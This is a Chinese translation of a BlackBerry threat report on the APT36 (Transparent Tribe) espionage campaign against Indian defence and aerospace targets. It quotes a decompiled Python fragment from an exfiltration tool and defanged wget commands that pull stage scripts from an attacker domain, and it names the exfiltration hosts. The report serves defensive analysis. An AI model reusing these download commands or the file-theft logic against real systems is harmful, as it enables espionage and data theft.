概要

近日,黑莓发现了总部位于巴基斯坦的高级持续威胁组织 Transparent Tribe (透明部落,APT36),其目标是印度的政府、国防和航空航天部门。该活动从 2023 年底持续到 2024 年 4 月,并预计将持续下去。

在 "透明部落 "之前的活动中可以发现,该组织会持续不断地调整和改进其工具包。最近几个月,该组织开始大量使用 Python、Golang 和 Rust 等跨平台编程语言,并滥用 Telegram、Discord、Slack 和 Google Drive 等流行网络服务。黑莓的安全专家观察到该组织部署了一系列恶意工具,这些工具与以前的活动以及更新的迭代活动中使用的恶意工具如出一辙。

在整个调查过程中,黑莓发现了多个可以证明组织归属的证据。例如该组织基础设施提供的文件将时区(TZ)变量设置为 "亚洲/卡拉奇",即巴基斯坦标准时间。黑莓还在一封鱼叉式网络钓鱼电子邮件中发现了一个,与巴基斯坦移动数据网络运营商相关的远程 IP 地址,将印度国家安全至关重要的关键部门作为战略目标,这表明该组织可能与巴基斯坦的利益一致。

除了熟悉的策略外,"透明部落 "还引入了新的迭代,例如他们在 2023 年 10 月首次使用 ISO 映像作为攻击载体。黑莓还发现了该组织使用的一种新的 Golang 编译的 "一体化 "间谍工具,该工具能够查找和渗出带有流行文件扩展名的文件、截图、上传和下载文件以及执行命令。

MITRE ATT&CK® 简要信息

战术 | 技术 |

资源开发 | T1588.002 |

初始访问 | T1566.001, T1566.002 |

执行 | T1204.001, T1204.002, T1059.004, T1059.006 |

持续性 | T1053.003, T1547.013, T1547.001 |

发现 | T1082, T1217 |

收集 | T1113 |

回避 | T1027.010, T1564.001, T1140 |

命令与控制 | T1071.001 |

武器化和技术概述

武器 | 基于 Python 的 ELF 和 PE 格式文件窃取程序、混淆 shell 脚本、Poseidon 代理、Telegram RAT、Go-Stealer |

攻击载体 | 鱼叉式网络钓鱼、恶意 ISO、ZIP 压缩包、恶意链接、ELF 下载器、使用 HTTrack 网站复制器窃取凭证 |

网络基础设施 | 网络服务:Telegram、Google Drive 和 Discord、Hostinger International Limited、Contabo GmbH、NameCheap, Inc Mythic C2 基础设施:Kaopu Cloud HK Limited、The Constant Company, LLC、Mythic S。 |

目标 | 印度政府、航空航天、国防部队和国防承包商 |

技术分析

透明部落(APT36)

透明部落(Transparent Tribe)又称 APT36、ProjectM、Mythic Leopard 或 Earth Karkaddan,是一个与巴基斯坦有关联的网络间谍威胁组织。该组织曾针对印度国防、政府和教育部门开展网络间谍活动。尽管该组织并不复杂,但它积极调整其攻击载体和工具包,以逃避侦查。

该组织大约从 2013 年开始运作。以前的报告强调了该组织在运行安全方面所犯的错误。由于这些错误,"透明部落 "无意中将自己与巴基斯坦联系在了一起。在黑莓发现的这次行动中,安全专家推测 "透明部落 "一直在仔细监视印度国防军的行动,因为他们正在努力加强和升级印度的航空航天防御能力。

背景

多年来,印度和巴基斯坦一直因克什米尔地区而冲突不断,导致跨境冲突频发。近年来,两国之间的紧张局势明显升级,最终导致了目前的外交冻结。考虑到紧张局势的加剧,以及两国目前正在经历的重大政治事态发展,巴基斯坦威胁组织将印度境内的关键部门作为目标以获取战略优势也就不足为奇了。

攻击载体

根据黑莓的调查,Transparent Tribe 主要采用网络钓鱼电子邮件作为其有效载荷的首选交付方式,利用恶意 ZIP 压缩文件或链接。黑莓观察到他们使用了许多不同的工具和技术,其中一些与 Zscaler 之前的报告一致。

印度在研究和开发基于本土 Linux 的操作系统(如 MayaOS)方面付出了巨大努力。MayaOS 由印度国防研究与发展组织 (DRDO)、先进计算发展中心 (C-DAC) 和国家信息中心 (NIC) 内部开发,是 Windows 的替代品。它是一个经过加固的 Linux 发行版,供印度国防部(MoD)及印度陆军、海军和空军采用。



因此,Transparent Tribe 选择在此期间重点关注可执行和可链接格式(ELF)二进制文件的发布。

图 1:"透明部落 "以操作系统为目标

武器化

过去"透明部落 "曾使用桌面入口文件来发送 ELF 格式的Poseidon 有效载荷。Poseidon 是一个 Golang 代理,可编译成 Linux 和 macOS x64 可执行文件。该代理旨在与 Mythic 和开源跨平台红队框架配合使用。

目前,Poseidon 仍是该组织工具包的一部分,不过,黑莓尚未确认其分发所使用的具体攻击载体。根据目前的调查结果,该组织编译成 ELF 二进制文件的 Python 下载器脚本的传播。这些 ELF 二进制文件在 VirusTotal 上的检测率极低,这可能是由于它们的轻量级特性和对 Python 的依赖性。





反编译后,脚本执行了以下操作:

图 2:反编译脚本执行的操作

Bashd、basho 和 bashu 都是 GLOBSHELL 的变种,GLOBSHELL 是一种定制的文件外渗 Linux 工具,其中 bashu 与 Zscaler 发现的原始版本非常相似。核心脚本旨在监控"/media "目录,特别针对常用扩展名的文件,如 .pdf、.docx、.xlsx、.xls、.jpg、.png、.pptx 和 .odt。

Bashd 和 basho 的范围更广,涵盖的目录更多。它们会监控以下文件扩展名的文件:.pdf、.ppt、.pptx、.doc、.docx、.xls、.xlsx、.osds、.jpeg 和 .jpg。它们检查的目录是

/home/{user}/Downloads

/home/{user}/文件

/home/{user}/桌面

/home/{user}/图片

/媒体

如下代码所示,Bashd 有一个额外的检查功能,只发送昨天未被访问或修改的文件。

try:

for file in allfiles:

path = Path(file)

ts1 = date.fromtimestamp(path.stat().st_atime)

ts2 = date.fromtimestamp(path.stat().st_mtime)

ts3 = date.fromtimestamp(path.stat().st_ctime)

today = date.today()

yesterday = today - timedelta(days=1)

if not (yesterday == ts1 or yesterday == ts2):

if yesterday == ts3:

pass

list1.append(file)

except:

print('file not found error encountred')* 请注意,上图代码中的 "encountred "是有意打错的。

值得注意的是,bashm 与 PYSHELLFOX 非常相似,后者是一个用于窃取当前用户火狐浏览器会话详细信息的工具。它可以搜索带有以下 URL 的打开标签页: "email.gov.in/#"、"收件箱 "。

在追溯搜索类似样本的过程中,黑莓发现 Transparent Tribe 的基础架构提供了 bash 脚本版本和基于 Python 的 Windows 二进制文件。

第一阶段的 bash 脚本 "stg_1.sh "下载了三个文件:swift_script.sh、Silverlining.sh 和 swif_uzb.sh。文件 "stg_1.sh "的行为与上述下载程序非常相似,它下载文件并注册文件,以便在启动时运行。Swift_script.sh "的一个有趣之处在于,它将时区变量(TZ)设置为 "Asia/Karachi"(巴基斯坦时区)。

下载文件 | 说明 |

wget -P $DOC_FOLDER/swift hxxps[:]//apsdelhicantt[.]in/BOSS2/swift_script.sh | bash 版本的 GLOBSHELL - 文件外泄到 oshi[.]at |

wget -P $DOC_FOLDER/ hxxps[:]//apsdelhicantt[.]in/BOSS2/Silverlining.sh | Silver implant |

wget -P $DOC_FOLDER/swift2 hxxps[:]//apsdelhicantt[.]in /BOSS2/swift_uzb.sh | 将文件从任何已连接的 USB 驱动器复制到目标文件夹的脚本 - 链接到 swift_script.sh |



视窗

黑莓还发现了一个基于 Python 的 Windows 下载程序 "afd.exe",它与 aldndr.py 或 basha.py 等同,但编译成了 Windows 可执行文件。它执行的操作与其 Linux 对应程序类似;其核心任务是下载两个可执行文件,并通过在 CurrentVersion\Run 中添加注册表键值将它们设置为在启动时运行。

"Win_service.exe 和 win_hta.exe 是 Windows 版本的 GLOBSHELL。代码的逻辑几乎与 bashd 和 basho 完全相同。代码经调整后可在 Windows 文件系统路径上运行。根据这三个 Windows 可执行程序的编译时间戳,它们很可能是在同一时间开发。

图 3:Windows 版 GLOBSHELL 的攻击链

一体化 "间谍工具



黑莓还发现了一个新的 Golang 编译的 "一体化 "间谍工具。从 Transparent Tribe 的网域 clawsindia[.]in 中转到一个 ZIP 压缩包,其中包含一个 ELF 文件 "DSOP_Fund_Nomination_Form"。该文件是一个用 Golang 编写的下载程序,使用 UPX 打包。

执行后,下载器会检索到两个文件。第一个是一个 PDF 文件--hxxps[:]//clawsindia[.]in/DSOP/DSOP.pdf--它对受害者起着引诱作用。第二个是该攻击链的最终有效载荷:hxxps[:]//clawsindia[.]in/vmcoreinfo。

随后的有效载荷是一个开源项目 Discord-C2 的修改版,由 Golang 和 UPX 打包编写。代码经过修改,包含与 GLOBSHELL 和 PYSHELLFOX 类似的逻辑,以及图 4 中描述的其他功能。

图 4:DSOP_Fund_Nomination_Form 攻击链和核心功能

ISO 映像



经进一步检查,黑莓发现域名 "www[.]twff247[.]cloud/"托管着一个 ISO 映像。从 ISO 映像中捆绑的快捷方式文件中提取的元数据表明,这是该组织首次尝试将 ISO 映像作为攻击载体。虽然 LocalBasePath 引用了 HTML Smuggling,但没有证据表明威胁组织实际实施了这一技术。

图 5:ExifTool 文件元数据

根据从快捷方式文件元数据中提取的机器 ID "desktop-rp8bjk8",黑莓找到了在 "AG_Branch.iso "之前六天创建的第二个 ISO 映像 "Pay statement.iso"。第二个快捷方式文件的 LocalBasePath 是 "E:\\PC Files\1st delivery underdevelopment\iso\Nodal Officer for SPARSH (PBORs) Record officewise\Nodal Officer for SPARSH (PBORs) Record officewise.bat"。

这两个 ISO 提供了相同的工具:一个基于 Python 的 Telegram 机器人,用 Nutika 编译成 Windows 可执行文件。黑莓还观察到,Telegram 远程访问工具 (RAT) 是通过 WinRAR 存档而不是 ISO 镜像文件发送的。

两个 ISO 中捆绑的 PDF 引诱程序都以印度国防军为目标。其中一个涉及任命养老金管理系统(RAKSHA)(SPARSH)的联络官,促进与养老金管理相关的行政任务和支持。另一个是针对军队人员的 AG Branch 教育贷款申请。

连接点

很明显,该组织倾向于使用跨平台编程语言、开源攻击工具和不同的网络服务进行指挥控制(C2)或渗透。



2024 年初,一些报告和博客详细描述了未分类的威胁行为体针对印度实体部署恶意 ISO 映像的情况。这些具有欺骗性的 ISO 文件的主题和命名规则强烈表明,这些攻击的目标是印度空军(IAF)或与印度空军有关联的实体。

图 6:使用 ISO 映像对印度实体发动的未署名攻击

这些 ISO 文件及其捆绑的有效载荷具有透明部落攻击链的特征。该团伙在 "swift_script.sh "中使用文件共享平台 oshi[.]at进行数据外渗,现在又将其用于托管文件 "SU-30_Aircraft_Procurement.zip"。这些 ISO 映像中捆绑的有效载荷是经过修改的开源攻击工具--Golang 编译的信息窃取程序,可滥用 Slack 进行数据渗透--反映了 Discord 有效载荷及其攻击链中其他组件的特征。

值得注意的是,大约在这个时候,印度政府与国防采购委员会(DAC)一起采取了重要措施来加强印度空军的能力。这包括向亚洲最大的航空航天和国防制造商之一招标采购 97 架先进的 Tejas 战斗机,以及批准升级苏-30 战斗机机队。

这一合作努力的重点是印度空军机队的现代化和扩充,突出了航空航天制造商在加强国家安全和国防基础设施方面的关键作用,同时也不幸使其成为间谍活动的主要目标。

网络基础设施



众所周知,Transparent Tribe 使用多种工具,黑莓看到该威胁行为者为不同的工具使用不同的网络基础架构。对于基于 Python 的间谍工具,他们为不同功能建立了多个域。

在 16 个月的时间里,该组织建立了多个域名,这些域名与许多合法的印度域名非常相似,其中大多数域名的顶级域名(TLD)为".in"。据观察,其中一些域名被积极用于托管、传输,并在其更广泛的活动中充当泄密点,但其他域名的使用情况仍未得到证实。截至本报告发布时,该组织仍在继续积极建立域名。

图 7:域名创建时间表

目标

在此期间,"透明部落 "的目标相当具有战略性。在此期间,该组织的主要目标是印度国防军和国营国防承包商。从历史上看,该组织主要从事针对印度军方的情报搜集行动。



2023 年 9 月,黑莓公司发现了一封针对国防生产部(DDP)众多关键利益相关者和客户(尤其是航空航天领域的客户)的鱼叉式网络钓鱼电子邮件。

该鱼叉式网络钓鱼电子邮件直接发送给亚洲最大的航空航天和国防公司之一。它还被发送到一家印度国有航空航天和国防电子公司,以及亚洲第二大土方设备制造商,该公司通过提供地面支持车辆在印度的综合制导开发项目中发挥着关键作用。

值得注意的是,这三家公司的总部都设在印度班加罗尔。

图 8:向一家目标公司发送的鱼叉式网络钓鱼电子邮件的标题

归属

据黑莓威胁研究和情报团队评估,本报告中详述的活动很可能是由 Transparent Tribe 实施的,其可信度至少为中度到高度可信。

首先,黑莓发现该组织的活动与之前的 "透明部落 "活动有大量重叠,包括各种工具、战术和技术以及网络基础设施中的代码重复使用。

尽管该组织极力掩盖其来源,但黑莓在调查中发现的一些迹象表明,该威胁组织很可能居住在巴基斯坦或从巴基斯坦开展行动。例如,在分析其中一个脚本时,黑莓注意到威胁行为者将时区环境变量 TZ 设置为 "亚洲/卡拉奇",即巴基斯坦标准时间。此外,10 月初首次出现的 ISO 映像 "Pay statement.iso "是从巴基斯坦木尔坦提交的,很可能是作为该攻击载体的初始测试。

结论

根据黑莓的调查显示,"透明部落 "一直在持续攻击对印度国家安全至关重要的关键部门。

该威胁组织继续使用一套核心战术、技术和程序(TTPs),并随着时间的推移不断调整。近几个月来,该组织的演变主要围绕其对跨平台编程语言、开源攻击工具、攻击载体和网络服务的利用。

这些行动与印度和巴基斯坦之间加剧的地缘政治紧张局势相吻合,暗示着透明部落活动背后的战略动机。预计这种活动还将继续。

参考来源:https://blogs.blackberry.com/en/2024/05/transparent-tribe-targets-indian-government-defense-and-aerospace-sectors

如有侵权请联系:admin#unsafe.sh